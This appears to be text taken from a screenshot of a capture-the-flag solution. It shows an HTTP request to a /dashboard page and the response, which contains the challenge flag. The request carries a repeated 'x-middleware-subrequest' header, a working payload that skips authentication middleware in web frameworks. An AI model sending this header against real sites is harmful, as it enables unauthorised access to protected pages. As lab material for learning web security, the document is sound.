 Request
Pretty Raw Hex
\n
1 GET /dashboard HTTP/1.1
2 Host: node1.anna.nssctf.cn:28098
3 x-middleware-subrequest:
middleware:middleware:middleware:middleware:middleware
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1751986143,1752076394,1752216051;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1752216466; HMACCOUNT=
5E14CE8A33189EBE
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
Dashboard
Welcome! This is a protected page.
flag: LitCTF{b11dd2bc-935b-47d7-ada1-
dd12a3140c4a}
Logout